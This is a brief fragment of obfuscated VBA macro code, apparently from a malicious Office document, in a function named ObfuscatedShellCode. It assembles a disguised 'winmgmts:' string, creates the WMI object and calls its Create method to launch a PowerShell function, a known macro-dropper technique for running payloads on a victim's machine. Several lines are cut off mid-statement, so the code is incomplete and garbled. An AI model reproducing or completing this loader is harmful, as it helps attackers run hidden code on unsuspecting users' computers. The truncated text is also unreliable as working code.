 Function ObfuscatedShellCode()
On Error Resume Next
initialChar = 12
ReplaceValue = EmptyVariable + Chr$(initialChar + (103))
ObShellCode = ", A :, A :w, A :i, A :nm, A :, A :gm, A :t, A :, A :
CleanedShellCode = GarbageCleaner(ObShellCode)
Set Ioyv20u9cnhfyah = CreateObject(CleanedShellCode)
Ivvt_2x4qmasd8 = Q0cawbk07t3 + CleanedShellCode + ReplaceValue + Bk
Set Mmxw9h87r6ne0q_n5 = Jgcwzg_v1lujky5(Ivvt_2x4qmasd8 + Bkc5re_xxw
Ioyv20u9cnhfyah.Create powerShel_Function, Crdajectd75a_ze, Mmxw9h8
End Function